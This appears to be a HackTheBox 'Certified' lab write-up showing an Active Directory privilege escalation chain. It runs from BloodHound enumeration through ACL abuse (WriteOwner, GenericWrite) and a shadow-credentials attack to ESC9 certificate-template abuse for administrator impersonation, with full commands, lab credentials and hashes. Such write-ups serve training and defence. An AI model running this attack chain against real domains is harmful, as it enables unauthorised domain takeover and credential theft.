
Target ip address: 10.129.23.184
Given Credential:
Username: judith.mader Password: judith09
| Command: sudo nmap -sCV -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49667,49689,49690,49695,49726,49745 Result(Removed useless data) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-20 05:19:19Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name) |_ssl-date: 2025-11-20T05:20:54+00:00; 0s from scanner time. | ssl-cert: Subject: | Subject Alternative Name: DNS:DC01.certified.htb, DNS:certified.htb, DNS:CERTIFIED | Not valid before: 2025-06-11T21:05:29 |_Not valid after: 2105-05-23T21:05:29 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name) 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name) 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name) 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
| Port Scan |
Info
1. ldap and smb running on host
2. windows server
3. domain name: certified.htb

SMB and LDAP Service are accessable on given credential

Default shares allows access
Collect ldap data
Command: netexec ldap certified.htb --dns-server 10.129.23.184 -u 'judith.mader' -p judith09 --bloodhound -c All


judith.mader user has writeowner permission to management group
Management_SVC user is one of the management group user


Also management group has genericwrite permission to management_svc user
Management_SVC user has genericall permission to CA_Operator user

Let's make a plan
1. add judith user to management group
2. for this, judith user need to be management group owner and then add it to group ourselve
3. management group has genericwrite permission to management_svc user
4. So we can do shadow credential attack to management_svc user to get ntlm hash
5. change CA_OPERATOR user password on management_svc user privilege
1. add judith user to management group. for this, judith user need to be management group owner and then add it to group ourselve
set management group owner (I already set it)
Command: bloodyAD --host 10.129.23.184 -d "certified.htb" -u "judith.mader" -p judith09 set owner management judith.mader

Modify management group object DALC to have fullcontrol on the group for judith user
Command: impacket-dacledit -action 'write' -rights 'FullControl' -inheritance -principal 'judith.mader' -target 'management' "certified.htb"/"judith.mader":"judith09"

Add a group member ourselve and test it
Command: net rpc group addmem "management" "judith.mader" -U "certified.htb"/"judith.mader"%'judith09' -S "dc01.certified.htb"
net rpc group members "management" -U "certified.htb"/"judith.mader"%'judith09' -S "dc01.certified.htb"

3. management group has genericwrite permission to management_svc user. So we can do shadow credential attack to management_svc user to get ntlm hash

Add our public key onto DC server for management_svc user
Command: pywhisker -d certified.htb -u judith.mader -p judith09 --target management_svc --action add

Get a management user's ccache(TGT)
Command: python3 ./PKINITtools/gettgtpkinit.py -cert-pfx ERoGDG64.pfx certified.htb/management_svc -pfx-pass '5qEk8Q4czpuOfNbdLEXl' management_svc.ccache

export ccache and get a NTLM hash with ccache
Command: export KRB5CCNAME=management_svc.ccache
python3 ./PKINITtools/getnthash.py -key aad16c27b86782535a91debbd30517a7100464ef9e7291e4b7061b0dcfc59188 certified.htb/management_svc
5. change CA_OPERATOR user password on management_svc user privilege
Login as management user and change CA_OPERATOR user's password to test123

it works!


CA user..? I guess something like about certificate so let's find vulnerable certification template
CertifiedAuthentication template has ESC9 vulnerability
Command: certipy-ad find -u ca_operator -p test123 -dc-ip 10.129.23.184 -text -vulnerable -enabled

Before attacking it, add it certified-DC01-CA domain name to /etc/hosts file

Change it ca_operator's UPN
Command: certipy-ad account update -u 'management_svc' -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn administrator@certified.htb -dc-ip 10.129.23.184

Get a modified upn of ca_operator's user's certification
Command: certipy-ad req -u 'ca_operator' -p 'test123' -ca certified-DC01-CA -template CertifiedAuthentication -dc-ip 10.129.23.184

Revert UPN originally
Command: certipy-ad account update -u 'management_svc' -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn ca_operator@certified.htb -dc-ip 10.129.23.184

Get a NTLM hash and log in
Command: certipy-ad auth -pfx administrator.pfx -domain certified.htb -dc-ip 10.129.23.184
'Hackthebox(Medium)' 카테고리의 다른 글
| HackTheBox Administrator(Medium) Write-Up (0) | 2025.11.20 |
|---|---|
| HTB Up-Down(Medium) 풀이 중 알게 된 사항(개인노트) (0) | 2025.02.18 |